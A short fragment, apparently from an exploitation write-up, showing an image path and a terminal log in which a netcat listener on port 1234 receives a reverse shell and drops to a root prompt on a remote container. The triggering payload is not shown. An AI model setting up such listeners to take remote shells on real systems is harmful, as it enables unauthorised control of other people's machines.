 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 36.112.29.21.
Ncat: Connection from 36.112.29.21:58249.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@dbfc52930d95:/#